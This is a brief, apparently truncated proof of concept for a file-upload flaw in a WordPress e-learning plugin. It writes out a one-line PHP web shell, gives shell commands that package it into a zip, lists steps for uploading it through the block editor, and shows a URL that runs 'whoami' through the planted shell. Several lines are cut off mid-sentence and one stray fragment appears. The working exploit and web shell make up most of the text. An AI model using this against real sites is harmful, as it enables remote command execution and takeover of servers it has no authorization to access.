 ## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default ever
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -
fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to
http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami